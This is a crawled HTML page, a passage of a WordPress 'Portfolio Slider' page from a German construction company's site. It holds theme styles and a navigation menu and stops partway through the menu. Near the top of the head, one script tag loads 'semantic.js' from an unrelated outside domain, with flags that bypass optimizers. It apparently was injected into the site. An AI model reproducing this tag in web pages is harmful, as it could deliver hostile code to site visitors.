

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cosansu.de/portfolio-slider/
body_size: 16410
content:
<!doctype html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Portfolio Slider &#8211; Cosansu Bau</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cosansu Bau &raquo; Feed" href="https://cosansu.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cosansu Bau &raquo; Kommentar-Feed" href="https://cosansu.de/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cosansu.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcosansu.de%2Fportfolio-slider%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cosansu.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcosansu.de%2Fportfolio-slider%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://cosansu.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CTitillium+Web%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C900%7CJosefin+Sans%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cosansu.de/wp-content/themes/theratio/css/bootstrap.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-awesome-font-css' href='https://cosansu.de/wp-content/themes/theratio/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-flaticon-font-css' href='https://cosansu.de/wp-content/themes/theratio/css/flaticon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://cosansu.de/wp-content/themes/theratio/css/lightgallery.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://cosansu.de/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-style-css' href='https://cosansu.de/wp-content/themes/theratio/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cosansu.de/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cosansu.de/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://cosansu.de/wp-content/uploads/elementor/css/post-7.css?ver=1768352521' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4194-css' href='https://cosansu.de/wp-content/uploads/elementor/css/post-4194.css?ver=1768374583' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://cosansu.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<script type="text/javascript" src="https://cosansu.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cosansu.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="theratio_scripts-js-extra">
/* <![CDATA[ */
var theratio_loadmore_params = {"ajaxurl":"https://cosansu.de/wp-admin/admin-ajax.php"};
//# sourceURL=theratio_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cosansu.de/wp-content/themes/theratio/js/myloadmore.js?ver=1768396179" id="theratio_scripts-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/cosansu.de\/wp-admin\/admin-ajax.php","nonce":"e6d8f1499b","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://cosansu.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://cosansu.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cosansu.de/wp-json/wp/v2/pages/4194" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cosansu.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://cosansu.de/portfolio-slider/" />
<link rel='shortlink' href='https://cosansu.de/?p=4194' />
<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cosansu.de/wp-content/uploads/2022/07/cropped-logo_header-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cosansu.de/wp-content/uploads/2022/07/cropped-logo_header-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cosansu.de/wp-content/uploads/2022/07/cropped-logo_header-180x180.png" />
<meta name="msapplication-TileImage" content="https://cosansu.de/wp-content/uploads/2022/07/cropped-logo_header-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.page-header.dtable.text-center.header-transparent {
    display: none;
}		</style>
		<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://cosansu.de/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://cosansu.de/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://cosansu.de/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://cosansu.de/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://cosansu.de/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-4194 wp-theme-theratio cookies-not-set header-horizontal elementor-default elementor-kit-7 elementor-page elementor-page-4194">

<div id="page" class="site">

<!-- #site-header-open -->
<header id="site-header" class="site-header header-transparent">

    <!-- #header-desktop-open -->
    
    <!-- Main header start -->
<div class="octf-main-header">
	<div class="octf-area-wrap">
		<div class="container octf-mainbar-container">
			<div class="octf-mainbar">
				<div class="octf-mainbar-row octf-row">
					<div class="octf-col logo-col">
											</div>
					<div class="octf-col menu-col">
						<nav id="site-navigation" class="main-navigation">			
							<ul id="primary-menu" class="menu"><li class="page_item page-item-4497"><a href="https://cosansu.de/404-2/">404</a></li>
<li class="page_item page-item-136"><a href="https://cosansu.de/blog/">Blog</a></li>
<li class="page_item page-item-3985"><a href="https://cosansu.de/blog-grid/">Blog Grid</a></li>
<li class="page_item page-item-3055"><a href="https://cosansu.de/cart/">Cart</a></li>
<li class="page_item page-item-3056"><a href="https://cosansu.de/checkout/">Checkout</a></li>
<li class="page_item page-item-2754"><a href="https://cosansu.de/coming-soon/">Coming Soon</a></li>
<li class="page_item page-item-3438"><a href="https://cosansu.de/">Cosansu Bau GmbH</a></li>
<li class="page_item page-item-4785"><a href="https://cosansu.de/datenschutz/">Datenschutz</a></li>
<li class="page_item page-item-2079"><a href="https://cosansu.de/elements/">Elements</a></li>
<li class="page_item page-item-2048"><a href="https://cosansu.de/faqs/">FAQs</a></li>
<li class="page_item page-item-4043"><a href="https://cosansu.de/headers/">Headers</a></li>
<li class="page_item page-item-320"><a href="https://cosansu.de/home-1/">Home 1</a></li>
<li class="page_item page-item-3355"><a href="https://cosansu.de/home-2/">Home 2</a></li>
<li class="page_item page-item-3599"><a href="https://cosansu.de/home-3/">Home 3</a></li>
<li class="page_item page-item-3551"><a href="https://cosansu.de/home-5/">Home 5</a></li>
<li class="page_item page-item-3728"><a href="https://cosansu.de/home-6/">Home 6</a></li>
<li class="page_item page-item-4122"><a href="https://cosansu.de/home-7/">Home 7</a></li>
<li class="page_item page-item-4516"><a href="https://cosansu.de/home-full-screen/">Home Full Screen</a></li>
<li class="page_item page-item-4790"><a href="https://cosansu.de/impressum/">Impressum</a></li>
<li class="page_item page-item-5006"><a href="https://cosansu.de/jobs/">JOBS</a></li>
<li class="page_item page-item-2014"><a href="https://cosansu.de/kontakt/">Kontakt</a></li>
<li class="page_item page-item-3057"><a href="https://cosansu.de/my-account/">My account</a></li>
<li class="page_item page-item-4447"><a href="https://cosansu.de/one-page/">One Page</a></li>
<li class="page_item page-item-2124"><a href="https://cosansu.de/our-process/">Our Process</a></li>
<li class="page_item page-item-2405 page_item_has_children"><a href="https://cosansu.de/our-services/">Our Services</a>
<ul class='children'>
	<li class="page_item page-item-2552"><a href="https://cosansu.de/our-services/authors-control/">Author&#8217;s Control</a></li>
	<li class="page_item page-item-2549"><a href="https://cosansu.de/our-services/creating-concept/">Creating Concept</a></li>
	<li class="page_item page-item-2542"><a href="https://cosansu.de/our-services/custom-solutions/">Custom Solutions</a></li>
	<li class="page_item page-item-2485"><a href="https://cosansu.de/our-services/design-planning/">Design &#038; Planning</a></li>
	<li class="page_item page-item-2539"><a href="https://cosansu.de/our-services/exterior-design/">Exterior Design</a></li>
	<li class="page_item page-item-2546"><a href="https://cosansu.de/our-services/furniture-decor/">Furniture &#038; Decor</a></li>
</ul>
</li>
<li class="page_item page-item-2158"><a href="https://cosansu.de/our-studio/">Our Studio</a></li>
<li class="page_item page-item-2302 page_item_has_children"><a href="https://cosansu.de/our-team/">Our Team</a>
<ul class='children'>
	<li class="page_item page-item-2364"><a href="https://cosansu.de/our-team/single-team/">Single Team</a></li>
</ul>
</li>
<li class="page_item page-item-4355"><a href="https://cosansu.de/portfolio-3-columns-wide/">Portfolio 3 Columns Wide</a></li>
<li class="page_item page-item-4102"><a href="https://cosansu.de/portfolio-classic-2-columns/">Portfolio Classic 2 Columns</a></li>
<li class="page_item page-item-4097"><a href="https://cosansu.de/portfolio-classic-3-columns/">Portfolio Classic 3 Columns</a></li>
<li class="page_item page-item-4105"><a href="https://cosansu.de/portfolio-classic-4-columns/">Portfolio Classic 4 Columns</a></li>
<li class="page_item page-item-3872"><a href="https://cosansu.de/portfolio-gallery/">Portfolio Gallery</a></li>
<li class="page_item page-item-3914"><a href="https://cosansu.de/portfolio-gallery-2-columns/">Portfolio Gallery 2 Columns</a></li>
<li class="page_item page-item-4350"><a href="https://cosansu.de/portfolio-gallery-3-columns/">Portfolio Gallery 3 Columns</a></li>
<li class="page_item page-item-3923"><a href="https://cosansu.de/portfolio-gallery-4-columns/">Portfolio Gallery 4 Columns</a></li>
<li class="page_item page-item-3926"><a href="https://cosansu.de/portfolio-gallery-5-columns/">Portfolio Gallery 5 Columns</a></li>
<li class="page_item page-item-2582"><a href="https://cosansu.de/portfolio-grid/">Portfolio Grid</a></li>
<li class="page_item page-item-3757"><a href="https://cosansu.de/portfolio-grid-2-columns/">Portfolio Grid 2 Columns</a></li>
<li class="page_item page-item-3764"><a href="https://cosansu.de/portfolio-grid-4-columns/">Portfolio Grid 4 Columns</a></li>
<li class="page_item page-item-3903"><a href="https://cosansu.de/portfolio-grid-5-columns/">Portfolio Grid 5 Columns</a></li>
<li class="page_item page-item-4249"><a href="https://cosansu.de/portfolio-grid-masonry/">Portfolio Grid Masonry</a></li>
<li class="page_item page-item-2575"><a href="https://cosansu.de/portfolio-grid-no-space/">Portfolio Grid No Space</a></li>
<li class="page_item page-item-3892"><a href="https://cosansu.de/portfolio-grid-no-space-2-columns/">Portfolio Grid No Space 2 Columns</a></li>
